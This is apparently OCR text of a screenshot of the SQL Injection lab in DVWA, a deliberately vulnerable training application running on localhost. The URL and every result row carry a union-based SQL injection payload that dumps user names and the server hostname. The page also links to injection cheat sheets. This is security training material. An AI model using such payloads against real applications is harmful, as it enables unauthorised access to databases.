 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
12:23 PM ajay
Vulnerability: SQL In... × Damn Vulnerable Web ... × SQL injection - 2_old... × MySQL SQL Injectio... × New Tab × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+%40%40hostname
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, @@hostname #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, @@hostname #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, @@hostname #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, @@hostname #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, @@hostname #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, @@hostname #
First name:
Surname: ubuntu
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet